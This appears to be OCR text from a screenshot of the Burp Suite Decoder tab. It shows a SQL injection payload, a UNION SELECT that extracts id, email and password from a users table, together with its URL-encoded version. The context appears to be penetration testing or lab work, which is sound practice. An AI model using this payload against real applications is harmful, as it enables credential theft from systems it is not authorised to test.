 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2025.7.4 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
M')) UNION SELECT id,email,password,4,5,6,7,8,9 FROM users--
Text Hex
Decode as ...
Encode as ...
Hash ...
Smart decode
4d%27%29%29%20%55%4e%49%4f%4e%20%53%45%4c%45%43%54%20%69%64%2c%65%6d%61%69%6c%2c%70%61%73%73%77%6f%72%64%2c%34%2c%35%2c%36%2c%37%2c%38%2c%39%20%46%52%4f%4d%20%75%73%65%72%73%2d%2d
Text Hex
Decode as ...
Encode as ...
Hash ...
Smart decode
Event log (2) All issues Memory: 156.7MB Disabled
1
ENG
US
03:15
10/09/2025